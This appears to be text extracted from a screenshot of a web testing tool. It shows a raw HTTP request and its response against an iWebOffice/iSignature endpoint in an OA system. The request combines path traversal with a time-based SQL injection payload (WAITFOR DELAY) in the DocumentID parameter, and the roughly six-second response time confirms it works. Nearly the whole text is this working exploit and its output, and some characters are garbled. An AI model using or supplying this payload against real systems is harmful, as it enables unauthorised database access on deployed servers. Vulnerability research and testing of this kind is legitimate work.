 Request
数据包扫描
热加载
URL
1 GET /defaultroot/iWebOfficeSign/OfficeServer.jsp/../../public/
iSignatureHTML.jsp/DocumentEdit.jsp?DocumentID=1';
WAITFOR%20DELAY%20'0:0:5'-- HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Cookie: OASESSIONID=C4E77E72F651349C973FDCE10DA463C3
8 Pragma: no-cache
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
11
12
Response
6041ms
15218字节
详情
1 HTTP/1.1 200 OK
2 Set-Cookie: OASESSIONID=08AE95C7F3A26C8DFB56B97F90614E63; Path=/
defaultroot
3 Content-Type: text/html;charset=utf-8
4 Content-Encoding: identity
5 Vary: Accept-Encoding
6 Date: Mon, 05 Sep 2022 06:16:21 GMT
7 Server:
8 Content-Length: 15218
9
10
11
12
13
14
15
16
17
18
19 <html>
20 <head>
21 <title>???????????iSignature HTML V6</title>
22 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
23 <meta HTTP-EQUIV="Pragma" CONTENT="no-cache">
24 <link REL="stylesheet" href="Test.css" type="text/css">
25 <script language="javascript">
26 var wnd;
27 //????????м?????
28 function DoJFSignature()